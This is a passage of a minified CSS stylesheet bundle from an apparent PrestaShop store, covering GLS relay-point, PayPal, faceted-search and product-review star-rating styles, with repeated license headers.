.gls-marker-wrapper:before{color:#ffd100;content:attr(data-marker-id);display:block;font-weight:600;height:16px;line-height:16px;margin-top:-5px;position:absolute;left:50%;top:50%;text-align:center;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:16px;z-index:1}.gls-relay-info-open-hours{margin:0 -.5rem;width:100%}.page-order .gls-relay-info-open-hours th,.page-order .gls-relay-info-open-hours td{padding:.3rem .5rem}.gls-relay-info-open-hours th{font-weight:400;vertical-align:top}.gls-relay-info-open-hours td{white-space:nowrap}.gls-relay-info-open-hours .today th,.gls-relay-info-open-hours .today td{font-weight:600}.alert-danger>.alert-text{margin-left:1rem}#gls-relay-container{min-height:400px;position:relative}.gls-france-loader-wrapper{background-color:rgba(255,255,255,.6);height:100%;position:absolute;left:0;top:0;width:100%;z-index:524288}.gls-france-loader-wrapper svg{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.gls-france-loader-wrapper svg circle{animation:gls-france-loader-keyframes 2s linear infinite;fill:transparent;stroke:#061ab1;stroke-dasharray:125;stroke-linecap:round;stroke-width:4;transform-origin:20px 20px 0}@keyframes gls-france-loader-keyframes{0%{stroke-dashoffset:26.4;transform:rotate(0deg)}50%{stroke-dashoffset:125.6;transform:rotate(720deg)}100%{stroke-dashoffset:26.4;transform:rotate(1080deg)}}@media (max-width:576px){.gls-search-relay .search{margin-right:0}.gls-search-relay .btn-text{display:none}}@media (min-width:576px) and (max-width:1199px){.gls-relay-infos .gls-relay-distance{text-align:right}}@media (min-width:1200px){.gls-relay-list{overflow-y:auto;max-height:400px}}/*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 *//*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 */.paypal-loader{border:16px solid #f3f3f3;border-top:16px solid #3498db;border-radius:50%;width:25px;height:25px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.paypal-loader-container{position:absolute;top:0;left:0;right:0;height:100%;background:#fff}/*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 */.pp__flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.pp__align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.pp__justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.pp__hidden{display:none}.pp__d-table-cell{display:table-cell}.pp__position-relative{position:relative}.pp__position-absolute{position:relative}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex-item-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.pp__flex-item-2{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.pp__flex-item-3{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.pp__flex-item-4{-webkit-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4}.pp__flex-item-5{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}.pp-info .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px}.pp-info .item .header{font-weight:700}.pp-info .item .desc{text-align:center;line-height:1.3;width:100%}#index [paypal-messaging-banner],#category [paypal-messaging-banner]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:992px){body.pp-popover .popover{max-width:500px}}@media only screen and (max-width:991px){.popover.bs-tether-element-attached-top{left:-95px!important;width:276px;top:13px!important}.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:85%}}/**
 * 2007-2022 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2022 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
.faceted-overlay{left:0;top:0;width:100%;height:100%;position:fixed;background-color:rgba(25,25,25,.5);z-index:100}.faceted-overlay .overlay__inner{left:0;top:0;width:100%;height:100%;position:absolute}.faceted-overlay .overlay__content{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.faceted-overlay .spinner{width:75px;height:75px;display:inline-block;border-width:2px;border-color:rgba(255,255,255,.05);border-top-color:#fff;animation:spin 1s infinite linear;border-radius:100%;border-style:solid}@keyframes spin{100%{transform:rotate(360deg)}}
/**
 * 2007-2022 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2022 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
#search_filters .ui-slider-horizontal .ui-slider-handle{margin-left:-1px;cursor:pointer}#search_filters .ui-widget-header{background:#ff187a;border-radius:0}#search_filters .ui-slider .ui-slider-handle{top:0;width:15px;height:15px;background:#fff;border:3px solid #ff187a;border-radius:25px;bottom:0;margin:auto}#search_filters .ui-slider-horizontal{height:6px;padding:0;width:auto!important;border:none;margin:0 15px 10px 0;background:#ddd;border-radius:10px}
/**
 * 2007-2022 PrestaShop.
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License 3.0 (AFL-3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * https://opensource.org/licenses/AFL-3.0
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 * versions in the future. If you wish to customize PrestaShop for your
 * needs please refer to http://www.prestashop.com for more information.
 *
 * @author    PrestaShop SA <contact@prestashop.com>
 * @copyright 2007-2022 PrestaShop SA
 * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)
 * International Registered Trademark & Property of PrestaShop SA
 */
#search_filters .facet .facet-title{width:calc(100% - 30px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#search_filters .facet .facet-label{width:100%;text-align:left}#search_filters .facet .facet-label .custom-checkbox,#search_filters .facet .facet-label .custom-radio{margin-right:0}#search_filters .facet .facet-label .color{margin-left:0}#search_filters .facet .facet-label a{width:calc(100% - 30px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@charset "UTF-8";
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
 @font-face{font-family:'FontAwesome';src:url(../../../../modules/gsnippetsreviews/views/fonts/fontawesome-webfont.eot?v=4.3.0);src:url("../../../../modules/gsnippetsreviews/views/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"),url(../../../../modules/gsnippetsreviews/views/fonts/fontawesome-webfont.woff2?v=4.3.0) format("woff2"),url(../../../../modules/gsnippetsreviews/views/fonts/fontawesome-webfont.woff?v=4.3.0) format("woff"),url(../../../../modules/gsnippetsreviews/views/fonts/fontawesome-webfont.ttf?v=4.3.0) format("truetype"),url("../../../../modules/gsnippetsreviews/views/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");font-weight:400;font-style:normal}.pull-right{float:right}.pull-left{float:left}#gsr .clear{clear:both}#gsr .text-size-07{font-size:.7em}#gsr .text-size-1{font-size:1em}#gsr .text-size-9{font-size:9pt}#gsr .left{float:left}#gsr .inline{display:inline!important}#gsr .inline-block{display:inline!important}#gsr .width-auto{width:auto}#gsr .width-100{width:100%}#gsr .padding-left5{padding-left:5px!important}#gsr .padding-left10{padding-left:10px!important}#gsr .inline-block{display:inline!important}#gsr .text-center,.gsr-text-center{text-align:center!important}#gsr .nowrap{white-space:nowrap}#gsr .hide{display:none}#gsr .clr_0,#gsr .clr_1,#gsr .clr_5,#gsr .clr_10,#gsr .clr_15,#gsr .clr_20,#gsr .clr_30,#gsr .clr_50,#gsr .clr_80,#gsr .clr_100,.gsr-clr_0,.gsr-clr_1,.gsr-clr_5,.gsr-clr_10,.gsr-clr_15,.gsr-clr_20,.gsr-clr_30,.gsr-clr_50,.gsr-clr_80,.gsr-clr_100,#gsr .clr_hr{background:none;clear:both!important;float:none!important;position:relative;padding:0!important;margin:0!important;display:block!important}#gsr .clr_hr,.gsr-clr_0,#gsr .clr_0{height:0!important}#gsr .clr_1,.gsr-clr_0{height:1px!important}#gsr .clr_5,.gsr-clr_5{height:5px!important}#gsr .clr_10,.gsr-clr_10{height:10px!important}#gsr .clr_15,.gsr-clr_15{height:15px!important}#gsr .clr_20,.gsr-clr_20{height:20px!important}#gsr .clr_30,.gsr-clr_30{height:30px!important}#gsr .clr_40,.gsr-clr_40{height:40px!important}#gsr .clr_50,.gsr-clr_50{height:50px!important}#gsr .clr_80,.gsr-clr_80{height:80px!important}#gsr .clr_100,.gsr-clr_100{height:100px!important}#gsr .clr_hr{border-bottom:1px solid #CCC!important}#gsr div.radio span{display:inline!important}#gsr .size14{font-size:14px!important}#gsr .green{color:#4cbb6c!important}#gsr .red{color:#a94442!important}#gsr .cbk-pointer{cursor:pointer!important}.gsr-col-lg-12{width:100%!important}#gsr.productAction .block-review,#gsr.productBottom .block-review,#gsr.productReassurance .block-review{background-color:#FFF}#gsr.productAction .block-review-item,#gsr.productBottom .block-review-item,#gsr.productReassurance .block-review-item{padding-top:1rem;padding-right:1.5rem;padding-bottom:1rem;padding-left:0rem}#gsr.productAction .block-review-item .title,#gsr.productBottom .block-review-item .title,#gsr.productReassurance .block-review-item .title{font-weight:700;font-size:14pt;color:#414141;border-top-color:initial;border-top-style:none;border-top-width:initial;border-right-color:initial;border-right-style:none;border-right-width:initial;border-bottom-color:rgb(47,181,210);border-bottom-style:solid;border-bottom-width:3px;border-left-color:initial;border-left-style:none;border-left-width:initial;border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;border-bottom-width:3px;border-bottom-style:solid;border-bottom-color:rgb(235,235,235);display:block;padding-right:1em;padding-bottom:.5em}#gsr .block-review-item a{text-decoration:none!important}#gsr.productAction .block-review-item .display-distribution,#gsr.productBottom .block-review-item .display-distribution,#gsr.productReassurance .block-review-item .display-distribution{border:solid 1px #EBEBEB;padding:2px 0 0 8px;width:125px}div.modal-footer #gsr .block-review{text-align:left!important}div.modal-footer #gsr #bt_btn-review-list{display:none!important}div.modal-footer #gsr #bt_btn-review-form{display:none!important}#gsr.list-review,#gsr.list-review-tabs17{background-color:#FFF;display:block}#gsr.list-review-tabs17 .inline{display:inline!important}#gsr.list-review{padding-top:1rem;padding-right:1.5rem;padding-bottom:1rem;padding-left:1.5rem}#gsr .review-line{border-bottom:1px solid #ddd;padding-bottom:15px}#gsr.list-review .border-left,#gsr.list-review-tabs17 .border-left{border-left:5px solid #DFDCDC!important;padding-left:10px!important}#gsr #comment-form .title,#gsr .review-account .title,#gsr.all-review .title,#gsr.list-review .title{font-weight:700;font-size:14pt;color:#414141;border-top-color:initial;border-top-style:none;border-top-width:initial;border-right-color:initial;border-right-style:none;border-right-width:initial;border-left-color:initial;border-left-style:none;border-left-width:initial;border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;border-bottom-width:3px;border-bottom-style:solid;border-bottom-color:rgb(235,235,235);display:block;padding-right:1em;padding-bottom:.5em}#gsr .fb-no-valign>span{vertical-align:inherit!important}#gsr .fb-height-24>span{height:24px!important}#gsr.list-review-item{padding-top:1rem;padding-right:1.5rem;padding-bottom:1rem;padding-left:1.5rem}#gsr .blockquote footer{font-size:12px}#gsr blockquote{margin-left:30px}#gsr blockquote p{font-size:15px}#gsr-review-list label:before{font-size:inherit!important}#gsr-review-list.bg-white,#gsr-review-list .bg-white{background-color:#fff;line-height:25px!important}.gsr-review-count-padding{padding:3px!important}.gsr-review-count-padding-1611{vertical-align:top!important}.gsr-review-count-rating{vertical-align:middle;color:#333}.gsr-review-stars-1611 div.radio span{display:inline!important}.gsr-review-count-rating-1611{vertical-align:top!important;color:#333;padding:0!important}.gsr-no-underline{text-decoration:no-underline!important}.gsr-side-text-8{font-size:8px!important;xfloat:left!important;xpadding-left:10px!important}.gsr-side-text-9{font-size:9px!important;xfloat:left!important;xpadding-left:10px!important}.gsr-side-text-10{font-size:10px!important;xfloat:left!important;xpadding-left:10px!important}.gsr-side-text-11{font-size:11px!important;xfloat:left!important;xpadding-left:10px!important}.gsr-side-text-12{font-size:12px!important;xfloat:left!important;xpadding-left:10px!important}.gsr-side-text-13{font-size:13px!important;xfloat:left!important;xpadding-left:10px!important}.gsr-side-text-14{font-size:14px!important;xfloat:left!important;xpadding-left:10px!important}.gsr-side-text-15{font-size:15px!important;xfloat:left!important;xpadding-left:10px!important}.gsr-side-text-16{font-size:16px!important;xfloat:left!important;xpadding-left:10px!important}.gsr-side-text-17{font-size:17px!important;xfloat:left!important;xpadding-left:10px!important}.gsr-side-text-18{font-size:18px!important;xfloat:left!important;xpadding-left:10px!important}#gsr .review-line-comment{margin-bottom:10px!important;display:inline}#gsr .review-line-comment strong{color:#333;font-weight:400;font-size:16px}#gsr .review-line-comment a{font-size:10pt;font-weight:600}#gsr .review-line-comment p{padding-left:15px!important}#gsr .review-line-comment p.border-left{border-left:5px solid #DFDCDC!important;padding-left:10px!important}#gsr .review-line-list{margin-bottom:10px!important;display:inline}#gsr #comment-form{color:#333;text-align:left;padding-right:15px!important}#gsr #comment-form label{text-align:left!important}#gsr #comment-form .border-bottom{border-bottom-width:3px;border-bottom-style:solid;border-bottom-color:rgb(235,235,235)}#gsr #comment-form .inline{display:inline-block}#gsr #comment-form .padding-20{padding:0 20px 20px 20px}#gsr #comment-form .margin-top{margin-top:9px}#gsr #comment-form .margin-left{margin-left:10px}#gsr #comment-form .stars-right{float:right!important;margin-right:5px;display:inline!important;margin-top:0}#gsr #comment-form .review{cursor:pointer;margin-bottom:15px;display:block}#gsr #comment-form .review-report{float:right!important;margin-bottom:10px!important;cursor:pointer!important}#gsr #comment-form .review-title{width:300px}#gsr #comment-form .review-comment{width:300px;height:200px}#gsr #comment-form .product a{display:inline-block}#gsr #comment-form .product img{float:left;margin-right:20px;border:1px solid #ccc}#gsr #comment-form .product .description{margin-top:15px;line-height:18px;color:#666}#gsr #comment-form .product .description a{width:100%!important}#gsr #comment-form .product .description a img{float:left;margin-right:20px}#gsr #comment-form label{display:block;margin:12px 0 4px 0;font-weight:700;font-size:12px}#gsr #comment-form input{padding:0 5px;height:28px;width:100%!important;min-width:100%!important;border:1px solid #ccc;background:#fff}#gsr #comment-form img.left{float:left;margin-right:20px}#gsr #comment-form textarea{padding:0 5px;height:200px;width:100%!important;min-width:100%!important;border:1px solid #ccc;background:#fff}#gsr #comment-form div.rewards-info{padding:5px 10px!important;background-color:#f6f6f7;border:1px solid #D0D3D8;margin-bottom:10px}#gsr #comment-form div.rewards-info p{margin:0!important;padding:5px 0!important}#gsr #comment-form div.rewards-info p,#gsr #comment-form div.rewards-info p span,#gsr #comment-form div.rewards-info p span img{vertical-align:middle}#gsr #comment-form .footer{margin-top:20px;font-size:12px}#gsr #comment-form .content{padding-bottom:10px;font-weight:700;font-size:12px}#gsr #comment-form .required{font-size:12px;color:red;vertical-align:bottom}#gsr #comment-form .size12{margin-right:10px;font-size:12px!important}#gsr #comment-form .help-block{color:#b7b7b7!important}#gsr #comment-form .has-error input[type="text"],#gsr #comment-form .has-error input[type="search"],#gsr #comment-form .has-error input[type="password"],#gsr #comment-form .has-error textarea,#gsr #comment-form .has-error select{background-color:#f9cce1;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}@media only screen and (max-width:1020px){#fancybox-wrap{width:70%!important;margin:3% 15%!important;left:0!important}#fancybox-wrap #fancybox-content,#fancybox-wrap #fancybox-img{height:100%!important;width:auto!important;text-align:center;max-width:100%!important}#fancybox-wrap #fancybox-content{width:98%!important;padding:1%!important;border:none!important}#gsr #comment-form .product img{width:45%;margin-right:5%}}@media only screen and (max-width:750px){#gsr #comment-form .product img{width:100%;margin:0;margin-bottom:10px}#gsr #comment-form .product .description{margin:0}#gsr #comment-form .product .margin-15{margin:15px!important}}#gsr .last-reviews-top,#gsr .last-reviews-home,#gsr .last-reviews-bottom,#gsr .last-reviews-colLeft,#gsr .last-reviews-colRight{background:#fff;border-radius:2px}#gsr .last-reviews-top,#gsr .last-reviews-home,#gsr .last-reviews-bottom{margin-bottom:1rem;padding-top:1.125rem;padding-left:1.125rem;padding-right:1.125rem;padding-bottom:3.125rem}#gsr .last-reviews-colLeft,#gsr .last-reviews-colRight{margin-bottom:1rem;padding-top:1.05rem;padding-left:1.05rem;padding-right:1.05rem;padding-bottom:3.125rem}#gsr .last-reviews-top .h2,#gsr .last-reviews-home .h2,#gsr .last-reviews-bottom .h2,#gsr .last-reviews-colLeft .h2,#gsr .last-reviews-colRight .h2{padding-bottom:.5em;border-bottom-width:3px;border-bottom-style:solid;border-bottom-color:rgb(235,235,235)}#gsr .last-reviews-bottom div.align-right,.last-reviews-top div.align-right,.last-reviews-home div.align-right,.last-reviews-colLeft div.align-right,.last-reviews-colRight div.align-right{float:right;margin-right:5px}#gsr .last-reviews-bottom div.review-line,#gsr .last-reviews-top div.review-line{padding-left:15px;padding-right:10px}#gsr .last-reviews-bottom .review-name{color:inherit}#gsr .last-reviews-bottom .review-line-name strong{color:#777}#gsr .last-reviews-bottom .title-block,#gsr .last-reviews-bottom .title-block a{background:none;border:none;color:#FFF!important;text-transform:none;padding:0;margin:0;margin-bottom:15px}#gsr .last-reviews-bottom div.align-right{float:right;margin-right:5px}#gsr .last-reviews-bottom .btn.btn-default.button.button-small{color:#555454!important}#gsr table th.min-120{min-width:120px}#gsr .icon-ok-sign{font-size:20px!important;color:#3C763D}#gsr .icon-remove-sign,#gsr .icon-time{font-size:20px;color:#A94442}#gsr .homeslider-container .homeslider-description{padding:20px}#gsr .homeslider-container .homeslider-description h3{background:#FFF}#gsr .homeslider-container .homeslider-description p{width:100%}#gsr .homeslider-container .wrap-ao-rating-block{position:absolute;top:50px;left:0;width:100%;text-align:center}#gsr .homeslider-container .wrap-ao-rating-block .ao-rating-block{display:inline-block;padding:20px;background-color:rgb(255,255,255);background-color:rgba(255,255,255,.9)}#gsr .homeslider-container .wrap-ao-rating-block .ao-rating-block .btn{display:inline-block}#gsr .homeslider-container .wrap-ao-rating-block .ao-rating-block .btn{display:inline-block}#gsr .homeslider-container .wrap-ao-rating-block .ao-rating-block .star-rating-control{display:inline-block}#gsr #homepage-slider .bx-controls .bx-controls-direction a,#gsr #homepage-slider .bx-controls .bx-controls-direction a:hover:before{background:none;border:none}#gsr #homepage-slider .bx-controls .bx-controls-direction .bx-prev:after,#gsr #homepage-slider .bx-controls .bx-controls-direction .bx-next:after{color:#2fb5d2!important;font-size:30px!important}#gsr #homepage-slider .bx-controls .bx-controls-direction a{margin-top:50px!important}div.rating-cancel,div.star-rating{float:left;width:17px;height:15px;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}div.rating-cancel a,div.star-rating a{display:block;width:16px;height:100%;background-position:0 0;border:0}div.star-rating-on a{background-position:0 -32px!important}div.star-rating-hover a{background-position:0 -16px!important}div.star-rating-readonly a{cursor:default!important}div.star-rating{background:transparent!important;overflow:hidden!important}.rating-star-yellow,.rating-star-green,.rating-star-blue{border:none;float:left!important}.gsr-stars-padding-left-1{padding-left:1px!important}.gsr-stars-padding-left-2{padding-left:2px!important}.gsr-stars-padding-left-3{padding-left:3px!important}.gsr-stars-padding-left-4{padding-left:4px!important}.gsr-stars-padding-left-5{padding-left:5px!important}.gsr-stars-padding-left-6{padding-left:6px!important}.gsr-stars-padding-left-7{padding-left:7px!important}.gsr-stars-padding-left-8{padding-left:8px!important}.gsr-stars-padding-left-9{padding-left:9px!important}.gsr-stars-padding-left-10{padding-left:10px!important}.gsr-stars-padding-left-11{padding-left:11px!important}.gsr-stars-padding-left-12{padding-left:12px!important}.gsr-stars-padding-left-13{padding-left:13px!important}.gsr-stars-padding-left-14{padding-left:14px!important}.gsr-stars-padding-left-15{padding-left:15px!important}.gsr-stars-padding-left-16{padding-left:16px!important}.gsr-stars-padding-left-17{padding-left:17px!important}.gsr-stars-padding-left-18{padding-left:18px!important}.gsr-stars-padding-left-19{padding-left:19px!important}.gsr-stars-padding-left-20{padding-left:20px!important}.rating-star-yellow>input,.rating-star-green>input,.rating-star-blue>input{display:none}.rating-star-yellow>label:before,.rating-star-green>label:before,.rating-star-blue>label:before,.rating-star-yellow>label,.rating-star-green>label,.rating-star-blue>label{font-size:1.15em!important;font-family:FontAwesome;display:inline-block!important;content:"\f005";width:initial!important}.rating-star-yellow>.half:before,.rating-star-green>.half:before,.rating-star-blue>.half:before{font-size:1.15em!important;font-family:FontAwesome;display:inline-block!important;content:"\f089";position:relative;top:0;left:8px}.rating-star-yellow>label.product-block:before,.rating-star-green>label.product-block:before,.rating-star-blue>label.product-block:before,.rating-star-yellow>label.product-block,.rating-star-green>label.product-block,.rating-star-blue>label.product-block{font-size:1.10em!important}.rating-star-yellow>label.product-block-half:before,.rating-star-green>label.product-block-half:before,.rating-star-blue>label.product-block-half:before,.rating-star-yellow>label.product-block-half,.rating-star-green>label.product-block-half,.rating-star-blue>label.product-block-half{margin-left:-3px!important;font-size:1.10em!important}.rating-star-yellow>.half.product-block-half:before,.rating-star-green>.half.product-block-half:before,.rating-star-blue>.half.product-block-half:before{left:7px}.rating-star-yellow>label.distrib-front:before,.rating-star-green>label.distrib-front:before,.rating-star-blue>label.distrib-front:before,.rating-star-yellow>label.distrib-front,.rating-star-green>label.distrib-front,.rating-star-blue>label.distrib-front{margin:1px!important;font-size:1em!important}.rating-star-yellow>label.product-tab:before,.rating-star-green>label.product-tab:before,.rating-star-blue>label.product-tab:before,.rating-star-yellow>label.product-tab,.rating-star-green>label.product-tab,.rating-star-blue>label.product-tab{margin-left:1px!important;font-size:1.1em!important}.last-reviews-colLeft .rating-star-yellow>label.product-tab:before,.last-reviews-colLeft .rating-star-green>label.product-tab:before,.last-reviews-colLeft .rating-star-blue>label.product-tab:before,.last-reviews-colLeft .rating-star-yellow>label.product-tab,.last-reviews-colLeft .rating-star-green>label.product-tab,.last-reviews-colLeft .rating-star-blue>label.product-tab,.last-reviews-colRight .rating-star-yellow>label.product-tab:before,.last-reviews-colRight .rating-star-green>label.product-tab:before,.last-reviews-colRight .rating-star-blue>label.product-tab:before,.last-reviews-colRight .rating-star-yellow>label.product-tab,.last-reviews-colRight .rating-star-green>label.product-tab,.last-reviews-colRight .rating-star-blue>label.product-tab{margin-left:1px!important;font-size:1em!important}label.rating-star-size-090{font-size:0.90em!important}label.rating-star-size-091{font-size:0.91em!important}label.rating-star-size-092{font-size:0.92em!important}label.rating-star-size-093{font-size:0.93em!important}label.rating-star-size-094{font-size:0.94em!important}label.rating-star-size-095{font-size:0.95em!important}label.rating-star-size-096{font-size:0.96em!important}label.rating-star-size-097{font-size:0.97em!important}label.rating-star-size-098{font-size:0.98em!important}label.rating-star-size-099{font-size:0.99em!important}label.rating-star-size-100{font-size:1.00em!important}label.rating-star-size-101{font-size:1.01em!important}label.rating-star-size-102{font-size:1.02em!important}label.rating-star-size-103{font-size:1.03em!important}label.rating-star-size-104{font-size:1.04em!important}label.rating-star-size-105{font-size:1.05em!important}label.rating-star-size-106{font-size:1.06em!important}label.rating-star-size-107{font-size:1.07em!important}label.rating-star-size-108{font-size:1.08em!important}label.rating-star-size-109{font-size:1.09em!important}label.rating-star-size-110{font-size:1.10em!important}label.rating-star-size-111{font-size:1.11em!important}label.rating-star-size-112{font-size:1.12em!important}label.rating-star-size-113{font-size:1.13em!important}label.rating-star-size-114{font-size:1.14em!important}label.rating-star-size-115{font-size:1.15em!important}label.rating-star-size-116{font-size:1.16em!important}label.rating-star-size-117{font-size:1.17em!important}label.rating-star-size-118{font-size:1.18em!important}label.rating-star-size-119{font-size:1.19em!important}label.rating-star-size-120{font-size:1.20em!important}.rating-star-yellow>label.badge-front:before,.rating-star-green>label.badge-front:before,.rating-star-blue>label.badge-front:before,.rating-star-yellow>label.badge-front,.rating-star-green>label.badge-front,.rating-star-blue>label.badge-front,.rating-star-yellow>label.badge-front-half:before,.rating-star-green>label.badge-front-half:before,.rating-star-blue>label.badge-front-half:before,.rating-star-yellow>label.badge-front-half,.rating-star-green>label.badge-front-half,.rating-star-blue>label.badge-front-half,.rating-star-yellow>label.list-front:before,.rating-star-green>label.list-front:before,.rating-star-blue>label.list-front:before,.rating-star-yellow>label.list-front,.rating-star-green>label.list-front,.rating-star-blue>label.list-front,.rating-star-yellow>label.list-front-half:before,.rating-star-green>label.list-front-half:before,.rating-star-blue>label.list-front-half:before,.rating-star-yellow>label.list-front-half,.rating-star-green>label.list-front-half,.rating-star-blue>label.list-front-half{font-size:1.15em}.rating-star-yellow>label.badge-front:before,.rating-star-green>label.badge-front:before,.rating-star-blue>label.badge-front:before,.rating-star-yellow>label.badge-front,.rating-star-green>label.badge-front,.rating-star-blue>label.badge-front{margin-left:1px!important}.rating-star-yellow>.badge-front-half:before,.rating-star-green>.badge-front-half:before,.rating-star-blue>.badge-front-half:before{margin-left:-2px;margin-right:-1px;left:5px}.rating-star-yellow>.list-front-half:before,.rating-star-green>.